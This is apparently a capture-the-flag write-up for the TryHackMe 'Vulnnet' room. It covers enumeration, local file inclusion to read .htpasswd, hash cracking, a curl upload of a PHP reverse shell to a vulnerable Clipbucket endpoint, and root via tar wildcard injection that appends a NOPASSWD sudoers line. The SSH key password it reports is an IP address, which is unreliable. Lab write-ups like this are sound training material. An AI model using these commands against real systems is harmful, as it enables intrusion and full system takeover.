THM Vulnnet Writeup
Challenge Info
- Room Name: Vulnnet
- URL: https://tryhackme.com/room/vulnnet1
- Category: Web
- Points: 40
- Difficulty: Easy
Description
This is an easy-difficulty box featuring basic enumeration, Local File Inclusion (LFI), and an interesting privilege escalation vector through tar wildcard exploitation.
Enumeration
Port Scanning
1
nmap -sCV --min-rate=1500 -p- 10.10.x.x
Results:
1
2
3
4
5
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: VulnNet
|_http-server-header: Apache/2.4.29 (Ubuntu)

Subdomain Enumeration
1
ffuf -u http://vulnnet.thm/ -w /path/to/subdomains.txt -H "Host: FUZZ.vulnnet.thm" -ac
Web Application Analysis

The main site presents Apache basic authentication:

Analyzing JavaScript files reveals a potential file inclusion vulnerability:
Local File Inclusion (LFI)

Testing for LFI by reading /etc/passwd:

LFI confirmed! Now enumerate sensitive files using a wordlist:

Found: .htpasswd contains credentials for the subdomain:
1
developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
Credential Cracking

Crack the Apache MD5 hash with Hashcat:
1
hashcat -m 1600 -a 0 hash.txt /path/to/rockyou.txt
Cracked credentials:
1
developers:9972761drmfsls
Initial Foothold
Accessing the Subdomain

Access broadcast.vulnnet.thm with the cracked credentials. The site runs Clipbucket:
Exploiting Clipbucket
This version of Clipbucket has a known arbitrary file upload vulnerability.
Reference: Sec-Consult Advisory
Upload a PHP reverse shell:
1
2
3
4
5
6
curl -X POST \
-H "Authorization: Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw==" \
-F "file=@/path/to/php-reverse-shell.php" \
-F "plupload=1" \
-F "name=shell.php" \
"http://broadcast.vulnnet.thm/actions/beats_uploader.php"
Response:
1
{"success":"yes","file_name":"1757540582b1fa96","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
Trigger the shell:
1
2
curl "http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/1757540582b1fa96.php" \
-H "Authorization: Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw=="
Privilege Escalation
Enumeration

Using pspy to monitor running processes:
Discovered a backup script using tar with wildcards:
1
2
3
#!/bin/bash
cd /home/server-management/Documents
tar czf /var/backups/$hostname-$day.tgz *
Capturing User Flag

Found an encrypted SSH private key in backup files:
Convert and crack the SSH key:
1
2
ssh2john.py id_rsa > key.txt
john --wordlist=/path/to/rockyou.txt key.txt
Cracked password: 10.201.86.192
Decrypt the key:
1
2
openssl rsa -in id_rsa -out id_rsa_unencrypted
chmod 0400 id_rsa_unencrypted
SSH as server-management:
1
ssh -i id_rsa_unencrypted server-management@10.10.x.x
Tar Wildcard Exploitation
The backup script runs with root privileges. Exploit the wildcard to execute commands:
1
2
3
cd /home/server-management/Documents
echo "" > "--checkpoint=1"
echo "" > "--checkpoint-action=exec=sh privesc.sh"
Create the privilege escalation script:
1
2
#!/bin/bash
echo 'server-management ALL=(root) NOPASSWD: ALL' >> /etc/sudoers
When the cron job runs, obtain root access:
1
sudo su -
Lessons Learned
- Always check JavaScript files for hints about functionality and vulnerabilities
- LFI can lead to credential discovery and authentication bypass
- Identify and research known vulnerabilities in deployed software (e.g., Clipbucket)
- Monitor processes with tools like pspy to discover cron jobs
- Wildcard operators in commands like
tarcan be exploited for privilege escalation